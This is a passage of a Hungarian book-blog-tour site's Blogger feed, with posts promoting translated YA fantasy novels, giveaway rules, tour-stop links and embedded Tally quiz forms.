14.6667px; white-space: pre-wrap;\"\u003E\u003Ciframe data-tally-src=\"https:\/\/tally.so\/embed\/kdGdjo?alignLeft=1\u0026amp;hideTitle=1\u0026amp;transparentBackground=1\u0026amp;dynamicHeight=1\" frameborder=\"0\" height=\"200\" loading=\"lazy\" marginheight=\"0\" marginwidth=\"0\" title=\"Az ​elvarázsolt üvegház (kérdőív lezár: 01\/31.) \" width=\"100%\"\u003E\u003C\/iframe\u003E\n\u003Cscript\u003Evar d=document,w=\"https:\/\/tally.so\/widgets\/embed.js\",v=function(){\"undefined\"!=typeof Tally?Tally.loadEmbeds():d.querySelectorAll(\"iframe[data-tally-src]:not([src])\").forEach((function(e){e.src=e.dataset.tallySrc}))};if(\"undefined\"!=typeof Tally)v();else if(d.querySelector('script[src=\"'+w+'\"]')==null){var s=d.createElement(\"script\");s.src=w,s.onload=v,s.onerror=v,d.body.appendChild(s);}\u003C\/script\u003E\n\u003C\/span\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/www.blogturneklub.com\/feeds\/5349891362897055510\/comments\/default","title":"Megjegyzések küldése"},{"rel":"replies","type":"text/html","href":"http:\/\/www.blogturneklub.com\/2026\/01\/sarah-beth-durst-az-elvarazsolt-uveghaz.html#comment-form","title":"0 megjegyzés"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/4796051188016276\/posts\/default\/5349891362897055510"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/4796051188016276\/posts\/default\/5349891362897055510"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.blogturneklub.com\/2026\/01\/sarah-beth-durst-az-elvarazsolt-uveghaz.html","title":"Sarah Beth Durst: Az elvarázsolt üvegház"}],"author":[{"name":{"$t":"AniTiger"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/09174925642310877633"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi-77jYqBEM6D1NMtaHPdV-xZFOg0dH5hcd0RzV0sNl2e4G3svrYAkOsHapnnL8eUmdvDCYP4nFrC1PrknvNS1QQF-_R8QVTAnK2P92bt_YayROH9l9t8H80OwmuPuJ5Q\/s113\/image_big.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEic4LHKyfwYsgvB-UkK7GXHYfpCkF_V233MnGXhFVhZl1_lXzMmxjUsj28XxqNmF6TFET8a0ClRSDS-i6P3qQdk-M_z4YEzFm-mIc_XZiWsKW-OXFga7W6Y4erNPf07kCABpAt1pFsx0ss-IMv7rwtk0YkxxS4XSwx9xzoeVdN6OSS5YAwmsJxrVFKdzg\/s72-c\/sarah-beth-durstelvarazsolt-uveghazb1300.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4796051188016276.post-5979431266527157089"},"published":{"$t":"2026-01-04T00:13:00.007+01:00"},"updated":{"$t":"2026-01-13T21:42:51.251+01:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"2026"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Dream Válogatás"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Fantasy"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Maxim Kiadó"},{"scheme":"http://www.blogger.com/atom/ns#","term":"romantasy"},{"scheme":"http://www.blogger.com/atom/ns#","term":"romantikus"},{"scheme":"http://www.blogger.com/atom/ns#","term":"tündérek"},{"scheme":"http://www.blogger.com/atom/ns#","term":"YA"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Young Adult"}],"title":{"type":"text","$t":"Sasha Peyton: Smith The ​Rose Bargain - A rózsa alkuja (The Rose Bargain 1.) "},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEisg0ww2TO4di4gmZNEu3dPQMi8kgB6kEtdR6yA9x-0VsvGWn0Qzv5nusWd7iNv6sM1yW7mCugknhgfk3h8OACfirtpnHbDLyWxSgty3bkzQLiTEQ5OMjX_P9eY4IzyiblFuufF-mSpPUXgj-t6tvR0w1o65dLj3MIrYb6iNeeOWGVMcp5S8sf4YygHAA\/s500\/covers_928798.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"500\" data-original-width=\"332\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEisg0ww2TO4di4gmZNEu3dPQMi8kgB6kEtdR6yA9x-0VsvGWn0Qzv5nusWd7iNv6sM1yW7mCugknhgfk3h8OACfirtpnHbDLyWxSgty3bkzQLiTEQ5OMjX_P9eY4IzyiblFuufF-mSpPUXgj-t6tvR0w1o65dLj3MIrYb6iNeeOWGVMcp5S8sf4YygHAA\/s320\/covers_928798.jpg\" width=\"212\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv dir=\"ltr\" trbidi=\"on\"\u003E\n  \n  \n\u003Ch4\u003E\u003Cb\u003EKiadó:\u003C\/b\u003E\u0026nbsp;Maxim Kiadó\u003Cbr \/\u003ETerjedelem: 400 oldal\u003Cbr \/\u003EISBN: 9789636901288\u003Cbr \/\u003EFordította: Szujer Orsolya\u003Cbr \/\u003EMűfaj\/zsáner: Romantasy, Fantasy, Romantikus, Tündérek, Történelmi fikció, Young Adult\u003C\/h4\u003E\n  \n\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv dir=\"ltr\" style=\"line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt;\"\u003E\u003Cdiv dir=\"ltr\" style=\"line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt;\"\u003E\u003Cspan style=\"color: #666666; font-size: 14.6667px; white-space: pre-wrap;\"\u003EAz egyik fivér kezéért verseng, miközben a másikba szeret bele.\n\nLondon, 1848 – Anglia immár közel négyszáz éve áll egy halhatatlan tündérkirálynő uralma alatt, aki egy galád trükk segítségével került a trónra. Hogy fenntartsa a jóindulat látszatát, Mor királynő minden alattvalójának esélyt ad arra, hogy egy alkuval megszerezhesse leghőbb vágyát.\nIvy Benton tisztában van vele, hogy még egy alku sem segíthet helyzetén: a családja romokban, házassági esélyei elkeserítők. Így hát amikor a királynő bejelenti a Bram herceg kezéért folytatott versenyt, Ivy az első, aki a vérével odaírja a nevét.\nEzt pedig nem másnak, mint váratlan szövetségesének, Bram herceg rossz hírű fivérének, Emmettnek köszönheti, aki megígéri Ivynak, hogy segít meghódítani a fivérét… Ám ahogy a próbákkal teli báli szezon magával ragadja Ivyt, a lány rádöbben, hogy itt az esküvőnél jóval több forog kockán. És mivel minden tündéralkunak komoly ára van, meglehet, hogy Ivy túl későn jön rá, hogy ez mivel jár számára…\n\u003C\/span\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\n\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/maximkiado.hu\/uploads\/media\/file\/0001\/68\/29a90bddfa7ac717eb0e18c9eaa037c978aba94f.pdf\" target=\"_blank\"\u003E\u003Cimg border=\"0\" data-original-height=\"85\" data-original-width=\"203\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi06ZmBFPC4N-5ssDjAGARMPBKFSVEK4xRSdqOgu9yX7KOA2MViDyazKbwfNNGpeWWcUEP8LlCAZosDYVqO8QL-ziMkJhlylZ1XFVSdJ6gKaOcFi-0gFBGDTQXhwf3dLPez6kSRkjraVw\/s1600\/beleolvasok+btk.png\" \/\u003E\u003C\/a\u003E\u0026nbsp;\u003Ca href=\"https:\/\/maximkiado.hu\/termekek\/the-rose-bargain-a-rozsa-alkuja\" target=\"_blank\"\u003E\u003Cimg border=\"0\" data-original-height=\"85\" data-original-width=\"203\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjGqrmLIC0VavaaBo7Ul6Ew-1VMbnHko57QCRC_HsziaZLjn3c8V8WPo3X1RwxnOnqMp6hRUPz86r_xL-UeRT2XfbhkUS2CEsG2aGP8NMn_xQnGCjPvhI3e2v3GQR1i7KW89Cnr1jeoyQ\/s1600\/vedd+meg+btk.png\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\n\u003Cdiv\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhUieIwWxNSNW_dTej4Ss8vQFVcqotHvM_lz-SxEz9-b-70fOX4TTtpT9OdAfp6nnkADiKIM8uCywP0VK0RwjxahyCvdEOYV7syneKTg05iRMqj4x8kAFWF8eipYaiT5KBCJNmvLX3iIM7vNVfhRjH-8TiOV8SHnoU_nUOGoFW7IEZqI_TvX3rJC-Lgxw\/s732\/rosebanner.png\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"444\" data-original-width=\"732\" height=\"388\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhUieIwWxNSNW_dTej4Ss8vQFVcqotHvM_lz-SxEz9-b-70fOX4TTtpT9OdAfp6nnkADiKIM8uCywP0VK0RwjxahyCvdEOYV7syneKTg05iRMqj4x8kAFWF8eipYaiT5KBCJNmvLX3iIM7vNVfhRjH-8TiOV8SHnoU_nUOGoFW7IEZqI_TvX3rJC-Lgxw\/w640-h388\/rosebanner.png\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\n  \n\u003Cdiv style=\"text-align: center;\"\u003EA régmúlt, tündérek uralta Angliájában Ivy Bentonnak kevés esélye van jó házasságot kötni, így beszáll a Bram herceg kezéért tartott versenybe. Segítsége is akad,a herceg fivére, Emmett személyében. Mit tehet a lány, ha végül a rossz testvérbe szeret bele?\nTarts te is a bloggereinkkel a The ​Rose Bargain – A rózsa alkuja blogturnéján, és ha helyesen válaszolsz a kérdésekre, a Maxim Kiadónak hála esélyed nyílik megnyerni egy példányt a regényből!\u003C\/div\u003E\u003Cbr \/\u003E\u003Ch2\u003ENyereményjáték\u003C\/h2\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv dir=\"ltr\" style=\"line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt; text-align: justify;\"\u003E\u003Cdiv dir=\"ltr\" style=\"line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt;\"\u003E\u003Cspan style=\"font-size: 14.6667px; white-space: pre-wrap;\"\u003E\u003Cb\u003EJátékunk ezúttal könnyű lesz: olvasnotok kell! A regény beleolvasójának segítségével válaszoljatok az állomásokon található kérdésekre, és máris játékban vagytok The Rose Bargain – A rózsa alkuja könyvért!\n\n(Figyelem! A sorsoló program észleli az azonos IP címről érkező válaszokat, és csalás gyanújával hosszú távon kizárásra kerülnek a több lehetőséget igénybe venni vágyók! A játék utolsó állomását követő 3. napig tudjátok beküldeni a válaszaitokat, nem tudjuk hosszabbítani a turnékat! A megfejtéseket elküldés után nem áll módunkban javítani.  A nyertesnek 72 órán belül válaszolnia kell a kiértesítő e-mailre, ellenkező esetben új nyertest sorsolunk. A kiadó csak magyarországi címre postáz.)\n\u003C\/b\u003E\u003C\/span\u003E\u003Cbr \/\u003E\u003Cspan style=\"font-size: 14.6667px; white-space: pre-wrap;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003C\/div\u003E\n\n\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Ch2 style=\"text-align: left;\"\u003EA turné állomásai\u003C\/h2\u003E\n \u003Cdiv dir=\"ltr\" style=\"line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt;\"\u003E\u003Cdiv\u003E\u003Ch3\u003E\n   \u003Cul\u003E\u003Cli style=\"text-align: left;\"\u003E01\/05 - \u003Ca href=\"https:\/\/konyvesmas.blogspot.com\/2026\/01\/the-rose-bargain-rozsa-alkuja-ertekeles.html\" target=\"_blank\"\u003EKönyv és más\u003C\/a\u003E\u003C\/li\u003E\n   \u003C\/ul\u003E\u003Cul\u003E\u003Cli style=\"text-align: left;\"\u003E01\/09 - \u003Ca href=\"https:\/\/dreamworld-books.blogspot.com\/2026\/01\/sasha-peyton-smith-rozsa-alkuja.html\" target=\"_blank\"\u003EDreamworld\u003C\/a\u003E\u003C\/li\u003E\u003C\/ul\u003E\n   \u003Cul\u003E\u003Cli style=\"text-align: left;\"\u003E01\/13 - \u003Ca href=\"https:\/\/hagyjatokolvasok.blogspot.com\/2026\/01\/sps-a-rozsa-alkuja1.html\" target=\"_blank\"\u003EHagyjatok! Olvasok!\u003C\/a\u003E\u003C\/li\u003E\u003C\/ul\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\n   \u003C\/h3\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\u003Cspan style=\"font-size: 14.6667px; white-space: pre-wrap;\"\u003E\u003Ciframe data-tally-src=\"https:\/\/tally.so\/embed\/ja6x7Q?alignLeft=1\u0026amp;hideTitle=1\u0026amp;transparentBackground=1\u0026amp;dynamicHeight=1\" frameborder=\"0\" height=\"980\" loading=\"lazy\" marginheight=\"0\" marginwidth=\"0\" title=\"\nThe ​Rose Bargain – A rózsa alkuja (Blogturné: 2026.01.05-13.) \" width=\"100%\"\u003E\u003C\/iframe\u003E\n\u003Cscript\u003Evar d=document,w=\"https:\/\/tally.so\/widgets\/embed.js\",v=function(){\"undefined\"!=typeof Tally?Tally.loadEmbeds():d.querySelectorAll(\"iframe[data-tally-src]:not([src])\").forEach((function(e){e.src=e.dataset.tallySrc}))};if(\"undefined\"!=typeof Tally)v();else if(d.querySelector('script[src=\"'+w+'\"]')==null){var s=d.createElement(\"script\");s.src=w,s.onload=v,s.onerror=v,d.body.appendChild(s);}\u003C\/script\u003E\n\u003C\/span\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/www.blogturneklub.com\/feeds\/5979431266527157089\/comments\/default","title":"Megjegyzések küldése"},{"rel":"replies","type":"text/html","href":"http:\/\/www.blogturneklub.com\/2026\/01\/sasha-peyton-a-rozsa-alkuja.html#comment-form","title":"0 megjegyzés"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/4796051188016276\/posts\/default\/5979431266527157089"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/4796051188016276\/posts\/default\/5979431266527157089"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.blogturneklub.com\/2026\/01\/sasha-peyton-a-rozsa-alkuja.html","title":"Sasha Peyton: Smith The ​Rose Bargain - A rózsa alkuja (The Rose Bargain 1.) "}],"author":[{"name":{"$t":"AniTiger"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/09174925642310877633"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi-77jYqBEM6D1NMtaHPdV-xZFOg0dH5hcd0RzV0sNl2e4G3svrYAkOsHapnnL8eUmdvDCYP4nFrC1PrknvNS1QQF-_R8QVTAnK2P92bt_YayROH9l9t8H80OwmuPuJ5Q\/s113\/image_big.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEisg0ww2TO4di4gmZNEu3dPQMi8kgB6kEtdR6yA9x-0VsvGWn0Qzv5nusWd7iNv6sM1yW7mCugknhgfk3h8OACfirtpnHbDLyWxSgty3bkzQLiTEQ5OMjX_P9eY4IzyiblFuufF-mSpPUXgj-t6tvR0w1o65dLj3MIrYb6iNeeOWGVMcp5S8sf4YygHAA\/s72-c\/covers_928798.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4796051188016276.post-8125951821432209809"},"published":{"$t":"2025-12-29T14:11:00.004+01:00"},"updated":{"$t":"2026-01-04T21:21:50.883+01:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"2025"},{"scheme":"http://www.blogger.com/atom/ns#","term":"2026"},{"scheme":"http://www.blogger.com/atom/ns#","term":"kaland"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Könyvmolyképző Kiadó"},{"scheme":"http://www.blogger.com/atom/ns#","term":"romantikus"},{"scheme":"http://www.blogger.com/atom/ns#","term":"történelmi fantasy"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Young Adult"}],"title":{"type":"text","$t":"Isabel Ibanez: Where the library hides - A könyvtár rejteke"},"content":{"type":"html","$t":"\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgxevPJXe5N2LWVqEzRsyyQ55v7ZCub5lNLqe0M_55kz-gDwXJp7OjTUpUSpRezNf8HvTxo8Vh6GgJewzxWCkS72EFXvKj9kcmH_0DJ_00_67zmZv0QPIYGQpUKVbLjhWqc72KW4FrUJyV5g99hK4P3AUfWHajNsncPESIOh7F_E1e-d0ynD5wxrrd1NQ\/s1024\/where_the_library_hides_borito.jpg\" style=\"clear: left; float: left; margin-bottom: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"500\" data-original-width=\"333\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgxevPJXe5N2LWVqEzRsyyQ55v7ZCub5lNLqe0M_55kz-gDwXJp7OjTUpUSpRezNf8HvTxo8Vh6GgJewzxWCkS72EFXvKj9kcmH_0DJ_00_67zmZv0QPIYGQpUKVbLjhWqc72KW4FrUJyV5g99hK4P3AUfWHajNsncPESIOh7F_E1e-d0ynD5wxrrd1NQ\/s1024\/where_the_library_hides_borito.jpg\" width=\"213\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv dir=\"ltr\" trbidi=\"on\"\u003E\u003Cbr \/\u003E\u003Ch4\u003E\u003Cb\u003EKiadó:\u003C\/b\u003E\u0026nbsp;Könyvmolyképző\u003C\/h4\u003E\u003Ch4\u003E\u003Cb\u003EFordító:\u0026nbsp;\u003C\/b\u003EBeleznai Eszter\u003C\/h4\u003E\u003Ch4\u003E\u003Cb\u003EMűfaj:\u0026nbsp;\u0026nbsp;\u003C\/b\u003Etörténelmi fikció\u003C\/h4\u003E\u003Ch4\u003E\u003Cb\u003ETerjedelem:\u003C\/b\u003E\u0026nbsp;504 oldal\u003C\/h4\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv dir=\"ltr\" style=\"line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt;\"\u003E\u003Cdiv dir=\"ltr\" style=\"line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt;\"\u003E\u003Cspan style=\"color: #666666;\"\u003E\u003Cspan style=\"font-size: 14.6667px; white-space-collapse: preserve;\"\u003EA What the River Knows – A folyó tudása\npáratlanul izgalmas folytatása!\nInez Olivera a világ túlsó felére, Egyiptomba utazott,\nhogy válaszokat találjon szülei rejtélyes és tragikus halálára.\nÁm kutatásai veszélyes ösvényre vezették, amely szívfájdalommal,\nárulással és sötét, múltba nyúló mágiával szőtte át a sorsát.\nAmikor Ricardo bácsikája váratlan ultimátumot ad az öröksége ügyében,\nIneznek egyetlen valódi lehetősége marad: hozzámegy Whitford Hayeshez.\nWhit, a volt brit katona, Inez egykori ellenfele\nés nagybátyjának alkalmazottja maga is titkokat rejteget,\namelyek Egyiptomhoz láncolják. Mikor a boldogság és a jövő forog\nkockán, Inez kénytelen sorsát ahhoz az emberhez kötni, akinek titkos tervei\nmindent elpusztíthatnak, amit eddig felépített…\nBuja, magával ragadó történelmi fantasy Egyiptom\negzotikus díszletei között, tele izgalmas kalandokkal\nés egy páratlan, „ellenségekből lett szerelmesek” történettel.\n\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/konyvmolykepzo.hu\/content\/2025\/11\/Product\/011277_where_the_library_hides_olv.pdf\" target=\"_blank\"\u003E\u003Cimg border=\"0\" data-original-height=\"85\" data-original-width=\"203\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi06ZmBFPC4N-5ssDjAGARMPBKFSVEK4xRSdqOgu9yX7KOA2MViDyazKbwfNNGpeWWcUEP8LlCAZosDYVqO8QL-ziMkJhlylZ1XFVSdJ6gKaOcFi-0gFBGDTQXhwf3dLPez6kSRkjraVw\/s1600\/beleolvasok+btk.png\" \/\u003E\u003C\/a\u003E\u0026nbsp;\u003Ca href=\"https:\/\/konyvmolykepzo.hu\/products-page\/konyv\/where-the-library-hides?srsltid=AfmBOoqzZgiYBxUZPRxa2BTUSTArcnyNXKD4Q9BGGrWjsLCtq_YMOlFL\" target=\"_blank\"\u003E\u003Cimg border=\"0\" data-original-height=\"85\" data-original-width=\"203\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjGqrmLIC0VavaaBo7Ul6Ew-1VMbnHko57QCRC_HsziaZLjn3c8V8WPo3X1RwxnOnqMp6hRUPz86r_xL-UeRT2XfbhkUS2CEsG2aGP8NMn_xQnGCjPvhI3e2v3GQR1i7KW89Cnr1jeoyQ\/s1600\/vedd+meg+btk.png\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg-mg1zHZYBiVv7ekYOJZEVGG6J4j4u64QurYTxRRRMlWSrmL8mzWczyC5adpmewF7NpuAAhoOCCwMqm1WhUsKqyQs43tUeL8lK40mFS68NixqZ4prIJiQbGHDkj5qrZrBiKcf2nnqfZsTs4kLdkPR9hB7xzfZnxUwYHky3kgRzqkGOOcfawDAFfK1qMw\/s702\/library_banner.png\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"312\" data-original-width=\"702\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg-mg1zHZYBiVv7ekYOJZEVGG6J4j4u64QurYTxRRRMlWSrmL8mzWczyC5adpmewF7NpuAAhoOCCwMqm1WhUsKqyQs43tUeL8lK40mFS68NixqZ4prIJiQbGHDkj5qrZrBiKcf2nnqfZsTs4kLdkPR9hB7xzfZnxUwYHky3kgRzqkGOOcfawDAFfK1qMw\/s16000\/library_banner.png\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003EMegjelent a What the river knows folytatása, és a kalandot Inezzel ott folytathatjuk, ahol abbahagytuk. Az első rész igazán izgalmas pillanatban ért véget, így már alig vártuk, hogy kezünkbe kerülhessen a folytatás, aminek a borítója most is egyszerűen szemet gyönyörködtető. Tarts a Blogturné Klub csapatával és merülj el ebben az egyiptomi kalandban állomásról állomásra, ha pedig helyesen válaszolsz a kérdésekre, esélyed nyílik egy saját példányt nyerni a kötetből!\u003C\/div\u003E\u003Ch2\u003ENyereményjáték\u003C\/h2\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv dir=\"ltr\" style=\"line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt; text-align: justify;\"\u003E\u003Cdiv dir=\"ltr\" style=\"line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt;\"\u003E\u003Cspan style=\"font-size: 14.6667px; white-space-collapse: preserve;\"\u003E\u003Cb\u003EA könyvtárak nem mindig ott rejtőznek, ahol elsőre keresnénk őket.\nIndulj el egy különleges utazásra a tudás múltján és jelenén át!\nA játék során négy állomáson keresztül vezet az utad.\nMinden állomáson egy kérdés vár rád, amely a könyv témáihoz – az elveszett, átalakult vagy rejtett könyvtárakhoz – kapcsolódik.\nHa mind a négy kérdésre helyesen válaszolsz, esélyed nyílik megnyerni a nyereményt.\nKészen állsz?\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv dir=\"ltr\" style=\"line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt;\"\u003E\u003Cspan style=\"font-size: 14.6667px; white-space-collapse: preserve;\"\u003E\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv dir=\"ltr\" style=\"line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt;\"\u003E\u003Cspan style=\"font-size: 14.6667px; white-space-collapse: preserve;\"\u003E\u003Cb\u003E(Figyelem! A sorsoló program észleli az azonos IP címről érkező válaszokat, és csalás gyanújával hosszú távon kizárásra kerülnek a több lehetőséget igénybe venni vágyók! A játék utolsó állomását követő 3. napig tudjátok beküldeni a válaszaitokat, nem tudjuk hosszabbítani a turnékat! A megfejtéseket elküldés után nem áll módunkban javítani.  A nyertesnek 72 órán belül válaszolnia kell a kiértesítő e-mailre, ellenkező esetben új nyertest sorsolunk. A kiadó csak magyarországi címre postáz.)\u003C\/b\u003E\u003C\/span\u003E\u003Cbr \/\u003E\u003Cspan style=\"font-size: 14.6667px; white-space-collapse: preserve;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003Cbr \/\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cspan style=\"font-size: 14.6667px; white-space-collapse: preserve;\"\u003E\u003Ciframe data-tally-src=\"https:\/\/tally.so\/embed\/ODljxg?alignLeft=1\u0026amp;hideTitle=1\u0026amp;transparentBackground=1\u0026amp;dynamicHeight=1\" frameborder=\"0\" height=\"175\" loading=\"lazy\" marginheight=\"0\" marginwidth=\"0\" title=\"\n\nIsabel Ibanez: Where the library hides - A könyvtár rejteke\nTurné dátuma:12.07-15.\nKérdőív lezár:12.18.\" width=\"100%\"\u003E\u003C\/iframe\u003E\n\u003Cscript\u003Evar d=document,w=\"https:\/\/tally.so\/widgets\/embed.js\",v=function(){\"undefined\"!=typeof Tally?Tally.loadEmbeds():d.querySelectorAll(\"iframe[data-tally-src]:not([src])\").forEach((function(e){e.src=e.dataset.tallySrc}))};if(\"undefined\"!=typeof Tally)v();else if(d.querySelector('script[src=\"'+w+'\"]')==null){var s=d.createElement(\"script\");s.src=w,s.onload=v,s.onerror=v,d.body.appendChild(s);}\u003C\/script\u003E\n\u003C\/span\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Ch2 style=\"text-align: left;\"\u003EA turné állomásai\u003C\/h2\u003E\u003Cdiv dir=\"ltr\" style=\"line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt;\"\u003E\u003Ch3\u003E\u003Cul\u003E\u003Cli style=\"text-align: left;\"\u003E12.29 \u003Ca href=\"https:\/\/barbyesakonyvek.blogspot.com\/2025\/12\/isabel-ibanez-konyvtar-rejteke.html?m=1\" target=\"_blank\"\u003EKitablar\u003C\/a\u003E\u003C\/li\u003E\u003C\/ul\u003E\u003Cul\u003E\u003Cli style=\"text-align: left;\"\u003E12.31\u0026nbsp;\u003Ca href=\"https:\/\/www.ambivalentina.hu\/2025\/12\/where-library-hides-blogturne-klub.html\" target=\"_blank\"\u003EAmbivalentina\u003C\/a\u003E\u003C\/li\u003E\u003C\/ul\u003E\u003Cul\u003E\u003Cli style=\"text-align: left;\"\u003E01.02 \u003Ca href=\"https:\/\/utoszo.hu\/2026\/01\/02\/isabel-ibanez-where-the-library-hides-a-konyvtar-rejteke-a-nilus-titkai-2\/\"\u003EUtószó\u003C\/a\u003E\u003Cbr \/\u003E\u003C\/li\u003E\u003C\/ul\u003E\u003Cul\u003E\u003Cli style=\"text-align: left;\"\u003E01.04 \u003Ca href=\"https:\/\/readinspo.blogspot.com\/2026\/01\/isabel-ibanez-konyvtar-rejteke.html\" target=\"_blank\"\u003EReadinspo\u003C\/a\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003C\/li\u003E\u003C\/ul\u003E\u003C\/h3\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/www.blogturneklub.com\/feeds\/8125951821432209809\/comments\/default","title":"Megjegyzések 